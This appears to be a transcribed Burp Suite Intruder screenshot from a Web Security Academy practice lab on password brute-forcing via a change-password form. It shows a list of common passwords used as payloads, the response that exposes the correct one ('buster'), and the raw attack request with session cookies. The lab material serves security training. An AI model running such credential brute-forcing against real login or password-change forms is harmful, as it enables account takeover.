 Attack Save 12. Intruder attack of https://0ab4009503a477a681e025b8002700a0.web-security-academy.net
12. Intruder attack of https://0ab4009503a477a681e025b8002700a0.web-security-academy.net
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length -warning>
40 buster 200 180 4114 New passwords do not match
0 200 361 4117 Current password is incorrect
1 123456 200 371 4117 Current password is incorrect
2 password 200 195 4117 Current password is incorrect
3 12345678 200 365 4117 Current password is incorrect
4 qwerty 200 365 4117 Current password is incorrect
5 123456789 200 362 4117 Current password is incorrect
6 12345 200 370 4117 Current password is incorrect
Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/2
2 Host: 0ab4009503a477a681e025b8002700a0.web-security-academy.net
3 Cookie: session=COiXje8RZWYVLSURqvoXFThkWx3Kl36R; session=
N22ziMrljnGu5TvRNGJtOo8pvkJLITxj
4 Content-Length: 81
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/155.0.0.0 Safari/537.36
12 Origin: https://0ab4009503a477a681e025b8002700a0.web-security-academy.net
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,
image/webp,image/apng,*/*;q=0.8
14 Sec-Gpc: 1
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ab4009503a477a681e025b8002700a0.web-security-academy.net/my-accoun
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3981
6
7 <!DOCTYPE html>
8 <html>
9 <!--LAB_HEAD_START-->
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
Password brute-force via password change
</title>
14 </head>
15 <!--LAB_HEAD_END-->
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <!--LAB_HEADER_START-->
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
Search 0 highlights